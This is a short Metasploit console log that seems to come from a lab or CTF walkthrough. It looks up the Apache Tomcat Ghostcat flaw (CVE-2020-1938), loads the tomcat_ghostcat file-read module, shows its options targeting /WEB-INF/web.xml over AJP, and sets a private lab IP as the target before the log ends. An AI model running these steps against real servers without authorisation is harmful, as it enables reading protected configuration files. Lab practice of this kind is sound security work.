 msf6 > search CVE-2020-1938
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/http/tomcat_ghostcat 2020-02-20 normal Yes Apache Tomcat AJP File Read
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/admin/http/tomcat_ghostcat
msf6 > use 0
msf6 auxiliary(admin/http/tomcat_ghostcat) > options
Module options (auxiliary/admin/http/tomcat_ghostcat):
Name Current Setting Required Description
---- --------------- -------- -----------
AJP_PORT 8009 no The Apache JServ Protocol (AJP) port
FILENAME /WEB-INF/web.xml yes File name
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The Apache Tomcat webserver port (TCP)
SSL false yes SSL
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/http/tomcat_ghostcat) > set RHOSTS 10.10.12.143
RHOSTS => 10.10.12.143